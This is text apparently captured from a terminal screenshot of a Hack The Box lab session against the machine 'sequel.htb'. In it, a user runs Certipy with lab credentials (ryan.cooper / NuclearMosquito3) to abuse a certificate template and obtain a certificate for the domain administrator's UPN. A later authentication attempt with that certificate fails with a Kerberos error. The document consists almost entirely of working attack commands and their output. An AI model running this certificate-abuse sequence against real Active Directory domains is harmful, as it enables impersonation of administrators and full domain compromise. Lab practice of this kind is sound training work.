 File Edit View Search Terminal Help
┌─[sg-vip-2]─[10.10.14.18]─[shiyan@htb-x9ixubxjci]─[~/Desktop]
└──╼ [★]$ certipy req -u ryan.cooper@sequel.htb -p NuclearMosquito3 -upn administrator@sequel.htb -target sequel.htb -ca sequel-DC-CA -template UserA
uthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
┌─[sg-vip-2]─[10.10.14.18]─[shiyan@htb-x9ixubxjci]─[~/Desktop]
└──╼ [★]$ certipy req -u ryan.cooper@sequel.htb -p NuclearMosquito3 -upn administrator@sequel.htb -target sequel.htb -ca sequel-DC-CA -template UserA
uthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 17
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌─[sg-vip-2]─[10.10.14.18]─[shiyan@htb-x9ixubxjci]─[~/Desktop]
└──╼ [★]$ certipy auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
┌─[sg-vip-2]─[10.10.14.18]─[shiyan@htb-x9ixubxjci]─[~/Desktop]
└──╼ [★]$
HACKTHEBOX